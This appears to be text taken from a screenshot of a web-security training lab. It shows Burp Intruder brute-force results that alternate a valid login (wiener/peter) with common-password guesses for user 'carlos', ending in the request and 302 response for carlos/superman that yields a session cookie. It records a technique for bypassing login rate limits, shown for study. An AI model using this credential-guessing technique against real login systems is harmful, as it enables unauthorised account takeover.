 Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
2 wiener/peter 302 50 233 118964 1592360 3 3
5 wiener/peter 302 50 233 114225 3280782 6 6
8 wiener/peter 302 50 233 113902 4983202 9 9
11 wiener/peter 302 50 233 121739 6674873 12 12
14 wiener/peter 302 50 233 117395 8377411 15 15
17 wiener/peter 302 50 233 116359 10091611 18 18
20 wiener/peter 302 50 233 111894 34196479 21 21
23 wiener/peter 302 50 233 113561 35860123 24 24
25 carlos/super... 302 50 233 111983 36974746 26 26
26 wiener/peter 302 50 233 121051 37540856 27 27
29 wiener/peter 302 50 233 120945 39381786 30 30
32 wiener/peter 302 50 233 114330 41076906 33 33
0 carlos/123456 200 1820 3364 118184 452182 1 1
1 carlos/pass... 200 1820 3364 116693 1018702 2 2
3 carlos/qwerty 200 1820 3364 121768 2162428 4 4
4 carlos/1234... 200 1820 3364 112677 2726486 5 5
6 carlos/1234 200 1820 3364 119493 3858774 7 7
7 carlos/111111 200 1820 3364 108295 4413416 8 8
9 carlos/dragon 200 1820 3364 111475 5545865 10 10
10 carlos/123123 200 1820 3364 111967 6105318 11 11
12 carlos/abc123 200 1820 3364 116364 7236585 13 13
13 carlos/footb... 200 1820 3364 117104 7809102 14 14
15 carlos/letm... 200 1820 3364 115865 8942332 16 16
16 carlos/shad... 200 1820 3364 113921 9501433 17 17
18 carlos/666666 200 1820 3364 113332 10651529 19 19
19 carlos/qwer... 200 1820 3364 109802 11192219 20 20
21 carlos/must... 200 1820 3364 110872 34751025 22 22
22 carlos/1234... 200 1820 3364 121277 35303223 23 23
24 carlos/654321 200 1820 3364 113302 36408618 25 25
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a53001404a360078146c5ca00db003e.web-security-academy.net
11 Referer: https://0a53001404a360078146c5ca00db003e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&password=superman
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=mF6IX8AxGoJAMdA2hYVa4ybkf3AWa7vw; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Encoding: gz
6 Connection: close
7 Content-Length: 0
8
9